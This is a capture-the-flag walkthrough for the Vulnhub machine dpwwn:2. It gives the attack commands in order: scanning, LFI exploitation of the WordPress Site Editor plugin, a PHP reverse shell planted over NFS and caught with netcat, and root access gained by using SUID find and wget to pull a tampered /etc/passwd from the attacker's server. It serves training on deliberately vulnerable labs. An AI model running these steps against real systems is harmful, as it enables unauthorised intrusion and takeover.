dpwwn:2 Vulnhub Walkthrough
Today we will take another CTF challenge dpwwn2 from the series dpwwn. The credit for making this VM machine goes to “Debashish Pal” and it is a boot2root challenge where we have to root the machine and capture the flag dpwwn-02-FLAG.txt to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
Scanning
- Nmap
Enumeration
- Dirb
- WPScan
- Searchsploit
Exploitation
- Netcat
Privilege Escalation
- Exploiting SUID rights
Walkthrough:
Scanning:
Let’s start off with the scanning process. The target VM had by default a static IP as 10.10.10.10. So we put our kali machine in the same network.
Then we used Nmap for port scanning and found port 80, 443 and 2049 are open.
nmap –A 10.10.10.10

Enumeration:
As we can see port 80 is open, we browsed it and got nothing more than a welcome message.
So our next step, as usual, is to look for the directories which we did with the help of a directory brute-forcing tool dirb. We got a directory name WordPress which means the target system might be hosting a WordPress-site.
dirb http://10.10.10.10/

We browsed the above-found URL and there was a WordPress-site as expected. But we couldn’t find much on the website itself.

So we took the help of Wpscan (WordPress website scanner) to look for any vulnerabilities present on the website.
wpscan --url http://10.10.10.10/wordpress -e p

In the results, there was no such vulnerability in the WordPress version or in themes installed, but luckily there was one vulnerability in the Plugin (Site Editor 1.1.1) which was vulnerable to LFI.

We looked for its possible exploit in the Searchsploit database and found one exploit available.
We copied the exploit into our root directory.
searchsploit site editor 1.1.1
searchsploit –m 44340

Looking inside the exploit file, in the proof of concept section, it is clearly shown how we have to execute the exploit for LFI.

Exploitation:
To run the exploit for our target, we simple replaced the host with our target address and used curl to fetch the results.
We successfully were able to fetch the contents of the /etc/passwd which confirmed that the website is actually vulnerable to LFI.
curl http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd

So far we have a target which is vulnerable to LFI. If we are somehow able to implant a reverse shell in the target system, we will be able to execute it using LFI.
If you remember from the nmap scan we have Network File Share (NFS) service running on port 2049 which is basically used to create shared folders in the network.
We looked for any shared directories and found there was one such directory named /home/dpwwn02.
We mounted this directory with our newly created directory /tmp/raj.
showmount –e 10.10.10.10
cd /tmp
mkdir raj
mount –t nfs 10.10.10.10:/home/dpwwn02 raj
cd /raj
ls

Meanwhile, we grabbed a php-reverse shell from /usr/share/webshells/php, changed the listener IP to our and saved it as shell.php.

Then we copied it into the /tmp/raj folder which is mounted to /home/dpwwn02 directory of the target system, which means shell.php is in a shared directory.
cp /root/shell.php
ls

To execute the reverse shell in the browser, we replaced /etc/passwd with the location of the shell.php file i.e /home/dpwwn02/shell.php. Simultaneously we started a netcat listener on our kali.
http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/shell.php

In a few seconds, we got a reverse netcat shell with limited user privileges. It was time to find a way to get to the root shell. We looked for the binaries with SUID permissions and found the find binary has can be executed with root privileges.
nc –lvp 1234
find /-perm –u=s –type f 2>/dev/null

Privilege Escalation:
There are multiple ways in which we can take advantage of SUID permission to find binary to do the privilege escalation. We gave wget binary the SUID permission which will help us in downloading the tempered passwd file into the /etc folder of the target system which is otherwise not permissible.
We first copied the contents of /etc/passwd into our kali system.
which wget
find /home –exec chmod u+s /usr/bin/wget \;
ls –la /usr/bin/wget
cat /etc/passwd

Then created a password hash using openssl.
openssl passwd -1 –salt user3 pass123

In the passwd file which we copied from the target system, we tempered it by adding a new user raj password pass123 and gave it root privileges.
nano passwd

After that, we started a Python one-liner http server on our kali system.


On the target machine, we downloaded the tampered passwd file into the /etc folder. This tempered file has a new user raj with root privileges, so all we had to do now is switch to this new user and get the root flag dpwwn-02-FLAG.txt.
wget –O passwd http://10.10.10.128:8080/passwd
su raj
cd /root
ls
cat dpwwn-02-FLAG.txt
Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here
Showing only port 53 is open in nmap scan why please help me up